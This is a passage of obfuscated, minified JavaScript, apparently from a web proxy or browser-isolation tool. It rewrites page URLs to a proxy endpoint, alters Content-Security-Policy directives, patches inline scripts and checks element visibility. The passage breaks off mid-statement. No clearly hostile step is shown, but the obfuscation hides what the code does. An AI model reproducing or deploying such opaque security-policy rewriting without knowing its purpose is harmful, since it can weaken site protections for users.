k8=k6[Zq(0x916)][Zq(0x474)](dW['A'][Zq(0x6a4)](k6)[Zq(0x2d6)][Zq(0xd46)](k6[Zq(0x7bf)],Zq(0xae9)))[Zq(0x9d9)](ky=>async function(ki,kT){const ZX=Zq;let kF=arguments[ZX(0xaed)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:kT[ZX(0xbf0)][ZX(0x967)];return await(kj=>(0x0,d8['c'])(kM=>{const ZQ=ZX,kK=new MessageChannel();kK[ZQ(0x7f3)][ZQ(0x786)]=kJ=>kM(kJ[ZQ(0xf1a)]),dW['A'][ZQ(0x6a4)](kT)[ZQ(0x9d1)][ZQ(0x6a4)][ZQ(0xd46)](kj)[ZQ(0x20e)]({'as_key':LT,'hostname':kF},'*',[kK[ZQ(0xa1f)]]),setTimeout(()=>kM({'isVisible':!0x0}),0xbb8);}))(ki);}(ky,k6));return k8[Zq(0xaed)]>0x0?await(k9=k8,(0x0,d8['c'])((ky,ki)=>{const Zv=Zq;let kT=0x0;k9[Zv(0xb70)](kF=>{const ZS=Zv;kF[ZS(0x823)](kj=>{const Zb=ZS;kj[Zb(0x374)]||ky(kj),++kT===k9[Zb(0xaed)]&&ky({'isVisible':!0x0});})[ZS(0xa34)](ki);});})):{'isVisible':!0x0};var k9;},LM=(k6,k7,k8,k9)=>{const Zl=hX,kd=Date[Zl(0xe25)]();if(Zl(0xfe1)==typeof k9&&k9[Zl(0x579)](Zl(0x430))&&!k7){const kY=setInterval(async()=>{const Ze=Zl;document[Ze(0xdc5)]()&&(clearInterval(kY),Date[Ze(0xe25)]()-kd<0x1f4&&(LK(k6)[Ze(0xbf0)][Ze(0x78e)]=k8));},0x64);return;}const kL=setInterval(async()=>{const ZD=Zl;k7&&!k7[ZD(0x467)]||(clearInterval(kL),Date[ZD(0xe25)]()-kd<0x1f4&&(LK(k6)[ZD(0xbf0)][ZD(0x78e)]=k8));},0xa);};function LK(k6){const Zn=hX;let k7=k6;for(;k7!==k7[Zn(0x19d)];)k7=k7[Zn(0x19d)];return k7;}function LJ(k6,k7){return(0x0,d8['c'])((k8,k9)=>{const Zs=a2L;let kd=0x0;k6[Zs(0xb70)](kL=>{const Zu=Zs;kL[Zu(0x823)](kY=>{const ZP=Zu;k7(kY)&&k8(!0x0),++kd===k6[ZP(0xaed)]&&k8(!0x1);})[Zu(0xa34)](k9);});});}function Lf(k6){const Zc=hX;return Zc(0x52e)===k6[Zc(0xd52)](Zc(0x189));}const LC=k6=>!0x0,Lm=k6=>!0x0,LW=k6=>(k7=>{const ZR=hX,k8=window[ZR(0xcec)](k7);return!(!k8[ZR(0x3ea)]||ZR(0x677)===k8[ZR(0x3ea)]);})(k6)&&LZ(k6),LE=k6=>(k7=>{const ZB=hX;if(k7[ZB(0x194)])return!0x0;const k8=window[ZB(0xcec)](k7);return!(!k8[ZB(0x3ea)]||ZB(0x677)===k8[ZB(0x3ea)]);})(k6)&&LZ(k6),LU=hX(0xf6e),Lh=async(k6,k7)=>LZ(k6)&&await(k8=>(0x0,d8['c'])(k9=>{const ZV=hX,kd=new MessageChannel();kd[ZV(0x7f3)][ZV(0x786)]=kL=>k9(kL[ZV(0xf1a)]),dW['A'][ZV(0x6a4)](k7)[ZV(0x9d1)][ZV(0x6a4)][ZV(0xd46)](k8)[ZV(0x20e)]({'as_key':LU},'*',[kd[ZV(0xa1f)]]),setTimeout(()=>k9(!0x1),0xbb8);}))(k6),Lz=k6=>{const Zo=hX;if(dW['A'][Zo(0x6a4)](k6)[Zo(0x8a0)][Zo(0xd46)](k6[Zo(0x7bf)][Zo(0x21f)],Zo(0x4d9)))return;const k7=k6[Zo(0x7bf)][Zo(0xb64)](Zo(0xf6a));dW['A'][Zo(0x6a4)](k6)[Zo(0x10a5)][Zo(0xd46)](k7,Zo(0xa58),Zo(0x330)),dW['A'][Zo(0x6a4)](k6)[Zo(0xfcf)][Zo(0xd46)](k6[Zo(0x7bf)][Zo(0x21f)],k7),dW['A'][Zo(0x6a4)](k6)[Zo(0x31d)][Zo(0xd46)](k6,Zo(0xa70),async k8=>{const Za=Zo;if(k8[Za(0xf1a)][Za(0x40c)]!==LU)return;k8[Za(0x3ff)]();const k9=await(async kd=>{const Zx=Za,kL=kd[Zx(0x7bf)];if(!kL[Zx(0x5cf)])return!0x1;if([{'tagName':'a','checker':LC},{'tagName':Zx(0xac8),'checker':Lm},{'tagName':Zx(0xcf7),'checker':LW},{'tagName':Zx(0xde5),'checker':LE}][Zx(0x555)](kk=>{const ZA=Zx;let {tagName:ky,checker:ki}=kk;const kT=Array[ZA(0x474)](kL[ZA(0x5cf)][ZA(0x1077)](ky))[ZA(0x8d0)](kF=>!Lf(kF))[ZA(0x72d)](kF=>ki(kF));return kT&&d7['A'][ZA(0x10c9)](ZA(0x8a7)[ZA(0xfd4)](ky)),kT;}))return!0x0;const kY=[{'tagName':Zx(0xae9),'checker':Lh}][Zx(0x9d9)](kk=>{const ZO=Zx;let {tagName:ky,checker:ki}=kk;return LJ(Array[ZO(0x474)](kL[ZO(0x5cf)][ZO(0x1077)](ky))[ZO(0x8d0)](kT=>!Lf(kT))[ZO(0x9d9)](kT=>ki(kT,kd)[ZO(0x823)](kF=>(kF&&d7['A'][ZO(0x10c9)](ZO(0x8a7)[ZO(0xfd4)](ky)),kF))),kT=>kT);});return await LJ(kY,kk=>kk);})(k6);k8[Za(0x100e)][0x0][Za(0x20e)](k9);});},LZ=k6=>{const p0=hX,k7=kd=>{const ZN=a2L,kL=window[ZN(0xcec)](kd);return ZN(0x677)!==kL[ZN(0x262)]&&ZN(0x899)===kL[ZN(0xed0)]&&parseFloat(kL[ZN(0xf05)])>0.2;};if(!k7(k6))return!0x1;const k8=k6[p0(0x314)]();if(k8[p0(0x42e)]<0xa||k8[p0(0x73b)]<0xa)return!0x1;let k9=k6[p0(0xecf)];for(;k9;){if(!k7(k9))return!0x1;k9=k9[p0(0xecf)];}return!0x0;};var Lp=Y(0x120e);const LI=async k6=>{const p1=hX;let {url:k7,target:k8,windowFeatures:k9}=k6;const kd=await dW['A'][p1(0x6a4)](window)[p1(0x16e)][p1(0xd46)](window,k7,{'credentials':p1(0xa93)});let kL;kL=kd['ok']?await kd[p1(0x719)]():(0x0,d3['EW'])(k7)?(0x0,d3['sH'])(k7)[p1(0x230)]:k7,Ly(window,p1(0xec4),p1(0x7c7),{'target':k8,'windowFeatures':k9,'url':kL});},Lw=k6=>{const p2=hX;let {target:k7,windowFeatures:k8,url:k9}=k6;const kd=dW['A'][p2(0x6a4)](window)[p2(0xb81)][p2(0xd46)](window,k9,null!=k7?k7:p2(0x725),k8);LM(window,kd,k9,k8);};var Lg=Y(0x1a13);function LG(k6){const p3=hX,k7=Object[p3(0x69d)](null),k8=k6[p3(0xc95)](';');for(const kd of k8){var k9;const kL=kd[p3(0x695)]();if(!kL)continue;const kY=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[p3(0xddf)](kL);if(!kY||!kY[p3(0x3fc)])continue;const kk=LH(kY[p3(0x3fc)][p3(0xa58)]),ky=(null!==(k9=kY[p3(0x3fc)][p3(0x3a2)])&&void 0x0!==k9?k9:'')[p3(0x695)]();if(!ky){k7[kk]=[];continue;}const ki=ky[p3(0xc95)](/[\t\n\r\f ]+/),kT=[],kF=new Set();for(const kj of ki){const kM=kj[p3(0x695)]();kM&&(kF[p3(0xacd)](kM)||(kF[p3(0x7a4)](kM),kT[p3(0x7a8)](kM)));}if(k7[kk]){const kK=k7[kk],kJ=[],kf=new Set();for(const kC of[...kK,...kT])kf[p3(0xacd)](kC)||(kf[p3(0x7a4)](kC),kJ[p3(0x7a8)](kC));k7[kk]=kJ;}else k7[kk]=kT;}return{'directives':k7};}function LH(k6){const p4=hX;return k6[p4(0x695)]()[p4(0x83c)]();}function Lr(k6){const p5=hX,k7=[];for(const [k8,k9]of Object[p5(0xad4)](k6[p5(0xe0f)])){const kd=LH(k8);k9&&0x0!==k9[p5(0xaed)]?k7[p5(0x7a8)](''[p5(0xfd4)](kd,'\x20')[p5(0xfd4)](k9[p5(0x44f)]('\x20'))):k7[p5(0x7a8)](kd);}return k7[p5(0x44f)](';\x20');}function Lq(k6){const p6=hX,k7=k6[p6(0xe0f)][p6(0x336)]||k6[p6(0xe0f)][p6(0xf4f)];if(!k7||0x0===k7[p6(0xaed)])return null;for(const k8 of k7){const k9=k8[p6(0x923)](/^["']?nonce-([^'"\s]+)["']?$/);if(k9)return k9[0x1];}return null;}function LX(k6,k7){const p7=hX,k8=k7[p7(0x923)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(k8&&(0x0,d3['Vp'])(k6)){let k9=d0['A'][p7(0x6ed)][p7(0xdf2)](/^https?:\/\//,'');return(0x0,d5['az'])(k6,d0['A'][p7(0x6ed)])&&(k9=/^\d+\./i[p7(0x87b)](k9)?k9[p7(0xdf2)](/^\d+\./,'*.'):'*.'+k9),[k9,d3['qF'],k6[p7(0xa50)],(0x0,d3['rI'])(k8[0x1],k6[p7(0xa50)]),''][p7(0x44f)]('/');}return k7[p7(0x923)](/^(?:https?:\/\/)?\*$/)?'*':k7;}function LQ(k6,k7){const p8=hX;if(!(0x0,d3['Vp'])(k6))throw new Error(p8(0xa4b)[p8(0xfd4)](k6));if(!k7||0x0===k7[p8(0xaed)])return;const k8=function(kY){const p9=p8;return kY[p9(0xc95)](',')[p9(0x9d9)](kk=>kk[p9(0x695)]())[p9(0x8d0)](kk=>kk[p9(0xaed)]>0x0)[p9(0x9d9)](LG);}(k7);if(0x0===k8[p8(0xaed)])return;const k9=k8[p8(0x9d9)](kY=>function(kk,ky){const pd=p8,ki={'directives':Object[pd(0xcef)](Object[pd(0xad4)](ky[pd(0xe0f)])[pd(0x9d9)](kT=>{let [kF,kj]=kT;const kM=function(kK){const pk=a2L,kJ={'frame-ancestors':function(kf){const pL=a2L;return(0x0,d3['Vp'])(kk)&&kk[pL(0x6f0)]?[pL(0xa0c)+kk[pL(0xa50)]]:kf[pL(0x9d9)](kC=>LX(kk,kC));},'block-all-mixed-content':function(kf){const pY=a2L;return d0['A'][pY(0x10c9)]?null:[...kf];},'report-uri':()=>null};return kJ[kK]?kJ[kK]:kK[pk(0x100c)](pk(0x6c7))?kf=>(d0['A'][pk(0x10c9)]?kf[pk(0x9d9)](kC=>pk(0xa60)===kC?pk(0x4e4):kC):[...kf])[pk(0x9d9)](kC=>LX(kk,kC)):null;}(kF);return kM?[kF,kM(kj)]:[kF,[...kj]];})[pd(0x8d0)](kT=>{let [,kF]=kT;return null!=kF;}))};return 0x0===Object[pd(0x58a)](ki[pd(0xe0f)])[pd(0xaed)]?null:ki;}(k6,kY))[p8(0x8d0)](kY=>null!=kY),kd=k9[p8(0x9d9)](Lq)[p8(0x72d)](kY=>null!=kY),kL=function(kY){const py=p8;return kY[py(0x9d9)](Lr)[py(0x44f)](',\x20');}(k9);return{'protectedHeader':kL,'scriptNonce':kd};}const Lv=[],LS={};function Lb(k6,k7){const pi=hX;if(Lv[pi(0x579)](k7))return;const k8=k6[pi(0xd36)][pi(0x1097)](k6,k7);if(k8){if(!k8[pi(0x5ed)])return;if(k8[pi(0x6a4)]||k8[pi(0xf61)])return;}try{if(k7[pi(0x923)](/^\d+$/))return;LS[k7]=k6[k7],k6[pi(0xd36)][pi(0xe23)](k6,k7,{'get':function(){const pT=pi,k9=LS[k7];if(void 0x0===k9){const kd=(0x0,d2['md'])(k7),kL=dW['A'][pT(0x6a4)](k6)[pT(0x51a)][pT(0xd46)](k6[pT(0x7bf)],pT(0x501)[pT(0xfd4)](kd,'\x22]'));if(kL)return kL[pT(0xb99)];const kY=dW['A'][pT(0x6a4)](k6)[pT(0x2d6)][pT(0xd46)](k6[pT(0x7bf)],'#'+kd);if(0x1===kY[pT(0xaed)])return kY[0x0];if(kY[pT(0xaed)]>0x1)return kY;}return k9;},'set':function(k9){return LS[k7]=k9;},'configurable':!0x0});}catch(k9){return void d7['A'][pi(0x10c9)](pi(0x992),k9[pi(0x8b4)]());}Lv[pi(0x7a8)](k7);}const Ll=hX(0x3d0)[hX(0xfd4)](hX(0x478),hX(0x28e));var LD=Y(0xe37);function Ln(k6,k7,k8,k9,kd){const pF=hX;return k7?k7[pF(0xc95)]('\x20')[pF(0x9d9)](kL=>(0x0,d3['EW'])(kL)?kL:(0x0,d3['Wq'])({'protectUrlContext':k6,'url':kL,'kind':d3['MN'][pF(0x5e4)],'baseUrl':k8,'endpoint':k9||d0['A'][pF(0x6ed)],'key':kd||(0x0,LD['x'])()}))[pF(0x44f)]('\x20'):k7;}function Ls(k6){const pj=hX;return k6?k6[pj(0xc95)]('\x20')[pj(0x9d9)](k7=>(0x0,d3['EW'])(k7)?(0x0,d3['sH'])(k7)[pj(0x230)]:k7)[pj(0x44f)]('\x20'):k6;}var Lu=Y(0x13e7);function LP(k6){const pM=hX,k7=[],k8=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let k9;for(;null!==(k9=k8[pM(0xddf)](k6,{'shouldUseOrigin':!0x0}));){const kd=k9[0x1][pM(0x695)]();if(kd[pM(0x579)]('\x20')){const kL=kd[pM(0xc95)]('\x20');k7[pM(0x7a8)]({'url':kL[0x0],'size':kL[0x1]});}else k7[pM(0x7a8)]({'url':kd});}return k7;}const Lc=k6=>{const pK=hX;let {protectUrlContext:k7,srcset:k8,endpoint:k9,key:kd,kind:kL,baseUrl:kY,urlFilter:kk}=k6;return LP(k8)[pK(0x9d9)](ky=>{const pJ=pK;let ki;return ki=kk&&!kk(ky[pJ(0xa62)])?ky[pJ(0xa62)]:(0x0,d3['Wq'])({'protectUrlContext':k7,'url':ky[pJ(0xa62)],'key':kd,'kind':kL,'endpoint':k9,'baseUrl':kY}),ky[pJ(0xb58)]?''[pJ(0xfd4)](ki,'\x20')[pJ(0xfd4)](ky[pJ(0xb58)]):ki;})[pK(0x44f)](',\x20');},LR=k6=>LP(k6)[hX(0x9d9)](k7=>{const pf=hX,k8=(0x0,d3['EW'])(k7[pf(0xa62)])?(0x0,d3['sH'])(k7[pf(0xa62)])[pf(0x230)]:k7[pf(0xa62)];return k7[pf(0xb58)]?''[pf(0xfd4)](k8,'\x20')[pf(0xfd4)](k7[pf(0xb58)]):k8;})[hX(0x44f)](',\x20');function LB(k6){const pC=hX;var k7;let {_window:k8=window,protectUrlContext:k9,html:kd,docBaseUrl:kL,idFilter:kY,urlFilter:kk,attributeFilter:ky}=k6;if(!kd)return kd;if(kd=kd[pC(0x8b4)](),!kd[pC(0x579)]('<'))return kd;kd[pC(0x579)](pC(0xdb9))&&(kd=dW['A'][pC(0x6a4)](k8)[pC(0x886)][pC(0xd46)](kd,/<noscript>.*?<\/noscript>/g,''));const ki=new k8[(pC(0x8eb))](),kT=dW['A'][pC(0x6a4)](k8)[pC(0x504)][pC(0xd46)](ki,kd,pC(0x103b)),kF=kT[pC(0x178)](pC(0x8c6)),kj=(null==kF?void 0x0:kF[pC(0xd52)](pC(0x78e)))||kL||dW['A'][pC(0x6a4)](k8)[pC(0xc2f)][pC(0x6a4)][pC(0xdd0)](k8[pC(0x7bf)]);LV({'_window':k8,'protectUrlContext':k9,'node':kT,'baseUrl':kj,'idFilter':kY,'urlFilter':kk,'attributeFilter':ky});const kM=dW['A'][pC(0x6a4)]()[pC(0x51a)][pC(0xd46)](kT,pC(0x4c1));kM&&kM[pC(0x409)](),dW['A'][pC(0x6a4)](k8)[pC(0x2d6)][pC(0xd46)](kT,pC(0x640))[pC(0xb70)](kJ=>{Lb(k8,kJ['id']);});let kK='';return kd[pC(0x579)](pC(0x915))?kK=kT[pC(0x641)][pC(0x10ec)]:kd[pC(0x579)](pC(0xe88))&&kd[pC(0x579)](pC(0x239))?kK=kT[pC(0x21f)][pC(0x10ec)]+kT[pC(0x5cf)][pC(0x10ec)]:kd[pC(0x579)](pC(0xe88))&&!kd[pC(0x579)](pC(0x766))?kK=kT[pC(0x21f)][pC(0x10ec)]:kd[pC(0x579)](pC(0x239))?(dW['A'][pC(0x6a4)]()[pC(0x60d)][pC(0x6a4)][pC(0xd46)](kT[pC(0x21f)])&&(kK+=kT[pC(0x21f)][pC(0x10ec)]),kK+=kT[pC(0x5cf)][pC(0x10ec)]):kK=dW['A'][pC(0x6a4)]()[pC(0x60d)][pC(0x6a4)][pC(0xd46)](kT[pC(0x21f)])+dW['A'][pC(0x6a4)]()[pC(0x60d)][pC(0x6a4)][pC(0xd46)](kT[pC(0x5cf)]),pC(0x10d1)===(null===(k7=kT[pC(0xe18)])||void 0x0===k7?void 0x0:k7[pC(0xa58)])&&(kK=pC(0x1083)+kK),kK;}function LV(k6){const pm=hX;let {_window:k7=window,protectUrlContext:k8,node:k9,baseUrl:kd,idFilter:kL,urlFilter:kY,attributeFilter:kk}=k6;k9 instanceof k7[pm(0xf1d)][pm(0xcb5)]&&(function(ky){const pW=pm;let {protectUrlContext:ki,node:kT,baseUrl:kF,_window:kj=window,idFilter:kM,urlFilter:kK,attributeFilter:kJ}=ky;if(!(kT instanceof kj[pW(0xf1d)][pW(0xf0a)]))return;const kf=kG=>(!kM||kM(kG))&&!(0x0,d2['_'])(kG)&&!kG[pW(0x579)](pW(0xe1e)),kC=kG=>(!kK||kK(kG))&&!(0x0,d3['EW'])(kG),km=kG=>(!kJ||kJ(kG))&&!(0x0,d2['_'])(kG),kW=kT[pW(0x6dd)][pW(0x83c)]();if(pW(0xde5)===kW||pW(0x2f7)===kW){const kG=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0x194));kG&&kC(kG)&&dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x194),(0x0,d3['Wq'])({'protectUrlContext':ki,'url':kG,'kind':d3['MN'][pW(0x5e4)],'baseUrl':kF,'endpoint':d0['A'][pW(0x6ed)]}));const kH=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0x9d3));kH&&dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x9d3),Lc({'protectUrlContext':ki,'srcset':kH,'endpoint':d0['A'][pW(0x6ed)],'baseUrl':kF,'urlFilter':kK}));const kr=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0x4b8));kr&&dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x4b8),Ln(ki,kr,kF));}else{if(pW(0x777)===kW){const kq=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0x194));if(kq)kC(kq)&&dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x194),(0x0,d3['Wq'])({'protectUrlContext':ki,'url':kq,'kind':d3['MN'][pW(0x10cc)],'baseUrl':kF,'endpoint':d0['A'][pW(0x6ed)]}));else{let kX=dW['A'][pW(0x6a4)](kj)[pW(0x60d)][pW(0x6a4)][pW(0xd46)](kT);kX&&(kX=dW['A'][pW(0x6a4)](kj)[pW(0x886)][pW(0xd46)](kX,/\bwindow\.location\b/g,pW(0x1046)),dW['A'][pW(0x6a4)](kj)[pW(0x60d)][pW(0xf61)][pW(0xd46)](kT,kX)),kX[pW(0x579)](pW(0x170))&&(kX=dW['A'][pW(0x6a4)](kj)[pW(0x886)][pW(0xd46)](kX,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,pW(0xd65)),dW['A'][pW(0x6a4)](kj)[pW(0x60d)][pW(0xf61)][pW(0xd46)](kT,kX)),(0x0,d3['Gy'])(ki)||(0x0,d3['Vp'])(ki)||!(pW(0xfdc)in ki)||pW(0x5b2)!==ki[pW(0xfdc)]||(kX[pW(0x579)](pW(0xfc8))&&(kX=dW['A'][pW(0x6a4)](kj)[pW(0x886)][pW(0xd46)](kX,pW(0xfc8),pW(0xbb2)),dW['A'][pW(0x6a4)](kj)[pW(0x60d)][pW(0xf61)][pW(0xd46)](kT,kX)),kX[pW(0x579)](pW(0x10c3))&&(kX=dW['A'][pW(0x6a4)](kj)[pW(0x886)][pW(0xd46)](kX,pW(0x10c3),pW(0xd8d)),dW['A'][pW(0x6a4)](kj)[pW(0x60d)][pW(0xf61)][pW(0xd46)](kT,kX)),kX[pW(0x579)](pW(0x797))&&kX[pW(0x579)](pW(0xb96))&&(kX=dW['A'][pW(0x6a4)](kj)[pW(0x886)][pW(0xd46)](kX,pW(0x797),pW(0xb17)),kX=dW['A'][pW(0x6a4)](kj)[pW(0x886)][pW(0xd46)](kX,pW(0x513),pW(0x7c4)),kX[pW(0x579)](pW(0xae4))?kX+=pW(0xda1):kX+=pW(0x3bd),dW['A'][pW(0x6a4)](kj)[pW(0x60d)][pW(0xf61)][pW(0xd46)](kT,kX)));}}else{if(pW(0x2e1)===kW){var kE;const kQ=null===(kE=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0x236)))||void 0x0===kE?void 0x0:kE[pW(0x83c)](),kv=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0x78e)),kS=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,'as');if(kv&&kC(kv)){const kb=pW(0x5f6)===kQ||pW(0x1fe)===kQ&&pW(0x47d)===kS?d3['MN'][pW(0x5ef)]:pW(0x1fe)===kQ&&pW(0x777)===kS?d3['MN'][pW(0x10cc)]:d3['MN'][pW(0x5e4)];dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x78e),(0x0,d3['Wq'])({'protectUrlContext':ki,'url':kv,'kind':kb,'baseUrl':kF,'endpoint':d0['A'][pW(0x6ed)]}));}}else{if(pW(0xae9)===kW){const kl=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0x194));if(kl&&kl[pW(0x293)](pW(0xd4e))){const kn=Lo(kl,ki,kj);dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x194),kn);}else kl&&kC(kl)&&dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x194),(0x0,d3['Wq'])({'protectUrlContext':ki,'url':kl,'kind':d3['MN'][pW(0x404)],'baseUrl':kF,'endpoint':d0['A'][pW(0x6ed)]}));const kD=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0xd8c));if(kD){const ks=(0x0,d3['Wq'])({'protectUrlContext':ki,'url':d0['A'][pW(0x6ed)]+pW(0x310),'kind':d3['MN'][pW(0x10cc)],'baseUrl':kF,'endpoint':d0['A'][pW(0x6ed)]});kD[pW(0x579)](ks)?dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0xd8c),LB({'_window':kj,'protectUrlContext':ki,'html':kD,'docBaseUrl':kF})):dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0xd8c),pW(0x608)[pW(0xfd4)](Ll,pW(0x855))[pW(0xfd4)](ks,pW(0x297))[pW(0xfd4)]((0x0,LD['x'])()['id'],pW(0xf4d))+LB({'_window':kj,'protectUrlContext':ki,'html':kD,'docBaseUrl':kF}));}}else{if('a'===kW){const ku=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0x78e));ku&&kC(ku)&&dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x78e),(0x0,d3['Wq'])({'protectUrlContext':ki,'url':ku,'kind':d3['MN'][pW(0x2b3)],'baseUrl':kF,'endpoint':d0['A'][pW(0x6ed)]}));const kP=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0x88c));pW(0xfe1)==typeof kP&&kP[pW(0x579)](pW(0x1057))&&dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x88c),pW(0xad7)[pW(0xfd4)](btoa(kP),pW(0xe68)));const kc=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0x936));pW(0xfe1)!=typeof kc||(0x0,d3['Gy'])(ki)||(dW['A'][pW(0x6a4)](kj)[pW(0x10f7)][pW(0xd46)](kT,pW(0x936)),dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x3a8)+(0x0,d2['md'])(pW(0x936)),kc));}else{if(pW(0xa00)===kW){const kR=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0x194));kR&&kC(kR)&&dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x194),(0x0,d3['Wq'])({'protectUrlContext':ki,'url':kR,'kind':d3['MN'][pW(0x5e4)],'baseUrl':kF,'endpoint':d0['A'][pW(0x6ed)]}));const kB=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0xac2));kB&&kC(kB)&&dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0xac2),(0x0,d3['Wq'])({'protectUrlContext':ki,'url':kB,'kind':d3['MN'][pW(0x5e4)],'baseUrl':kF,'endpoint':d0['A'][pW(0x6ed)]}));}else{if(pW(0xa09)===kW){const kV=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0x194));kV&&kC(kV)&&dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x194),(0x0,d3['Wq'])({'protectUrlContext':ki,'url':kV,'kind':d3['MN'][pW(0x5e4)],'baseUrl':kF,'endpoint':d0['A'][pW(0x6ed)]}));}else{if(pW(0x4ff)===kW){const ko=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0x392)),ka=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0x7a6));ko&&kC(ko)&&dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x392),(0x0,d3['Wq'])({'protectUrlContext':ki,'url':ko,'kind':pW(0x725)===ka?d3['MN'][pW(0x2b3)]:d3['MN'][pW(0x404)],'baseUrl':kF,'endpoint':d0['A'][pW(0x6ed)]})),ka&&![pW(0x725),pW(0xb74),pW(0x753),pW(0xd18)][pW(0x579)](ka)&&kf(ka)&&dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x7a6),(0x0,d2['md'])(ka));}else{if(pW(0x49c)===kW||'g'===kW){const kx=[pW(0xb1c),pW(0xe0e),pW(0xd01),pW(0x8d0),pW(0xe03),pW(0x390),pW(0x4ea),pW(0xdb1)];for(const kO of kx){const kN=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,kO);if(kN){const y0=(0x0,Lg['oY'])({'protectUrlContext':ki,'value':kN,'baseUrl':kF,'idFilter':kM,'urlFilter':kK,'attributeFilter':kJ});dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,kO,y0);}}const kA=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0x2d9));if(kA&&pW(0xfe1)==typeof kA){if(kA[pW(0x293)]('#')&&kf(kA[pW(0xc45)](0x1)))dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x2d9),'#'+(0x0,d2['md'])(kA[pW(0xc45)](0x1)));else{const y1=new URL(kA,kF);kC(y1[pW(0x78e)])&&dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x2d9),(0x0,d3['Wq'])({'protectUrlContext':ki,'url':y1,'kind':d3['MN'][pW(0x5e4)],'endpoint':d0['A'][pW(0x6ed)],'baseUrl':kF}));}}}else{if(pW(0x931)===kW){const y2=dW['A'][pW(0x6a4)](kj)[pW(0x333)][pW(0xd46)](kT,pW(0x6d4));if(y2&&pW(0xfe1)==typeof y2&&kf(y2)){const y3=(0x0,d2['md'])(y2);dW['A'][pW(0x6a4)](kj)[pW(0x10a5)][pW(0xd46)](kT,pW(0x6d4),y3);}}else{if(pW(0x47d)===kW){if(pW(0xb16)===kT[pW(0xd52)](pW(0xd26))&&!(0x0,d3['Gy'])(ki)){let y4=dW['A'][pW(0x6a4)](kj)[pW(0xaa2)][pW(0x6a4)][pW(0xd46)](kT);y4&&(y4=dW['A'][pW(0x6a4)](kj)[pW(0x886)][pW(0xd46)](y4,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),dW['A'][pW(0x6a4)](kj)[pW(0xaa2)][pW(0xf61)][pW(0xd46)](kT,y4));}!function(y5){const pE=pW;let {_window:y6,protectUrlContext:y7,element:y8,baseUrl:y9,idFilter:yd,urlFilter:yL,attributeFilter:yY}=y5;if(pE(0x47d)!==y8[pE(0x6dd)][pE(0x83c)]())return;const yk=dW['A'][pE(0x6a4)](y6)[pE(0xaa2)][pE(0x6a4)][pE(0xd46)](y8);yk&&dW['A'][pE(0x6a4)](y6)[pE(0xaa2)][pE(0xf61)][pE(0xd46)](y8,(0x0,Lg['dv'])({'protectUrlContext':y7,'stylesheet':yk,'baseUrl':y9,'idFilter':yd,'urlFilter':yL,'attributeFilter':yY}));}({'_window':kj,'protectUrlContext':ki,'element':kT,'baseUrl':kF,'idFilter':kM,'urlFilter':kK,'attributeFilter':kJ});}}}}}}}}}}}const kU=dW['A'][pW(0x6a4)](kj)[pW(0xfac)][pW(0x6a4)][pW(0xd46)](kT);for(const y5 of Array[pW(0x474)](kU))kf(y5)&&kU[pW(0xdf2)](y5,(0x0,d2['md'])(y5));const 